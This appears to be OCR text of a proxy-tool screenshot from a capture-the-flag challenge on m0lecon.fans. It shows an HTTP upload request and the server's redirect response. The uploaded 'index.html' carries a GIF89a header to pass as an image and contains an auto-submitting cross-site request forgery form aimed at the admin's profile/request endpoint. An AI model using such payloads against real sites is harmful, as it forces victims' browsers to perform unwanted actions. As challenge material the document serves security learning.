 Request
Pretty Raw \n Actions
;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------3145658713522430316743496627
9 Content-Length: 665
10 Origin: https://m0lecon.fans
11 Referer: https://m0lecon.fans/feed/new
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------3145658713522430316743496627
17 Content-Disposition: form-data; name="description"
18
19
20 -----------------------------3145658713522430316743496627
21 Content-Disposition: form-data; name="file"; filename="index.html"
22 Content-Type: text/html
23
24 GIF89a
25 <h1>hihi</h1>
26 <form class=""
action="https://y0urmuchb3l0v3d4dm1n.m0lecon.fans/profile/request"
method="post">
27 <input type="hidden" name="id" value="11">
28 <input type="submit" value="Accept" class="btn btn-light
py-2 ml-3">
29 </form>
30 <script>
31 document.getElementsByTagName('form')[0].submit();
32 </script>
33 -----------------------------3145658713522430316743496627--
34
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 302 Found
2 Date: Mon, 17 May 2021 13:07:11 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 415
5 Location: https://87d670b0-106b-4e43-98ef-23c7fb229728.m0lecon.fans/fe
6 Server: gunicorn/20.0.4
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="https
. If not click the link.
Search...
0 matches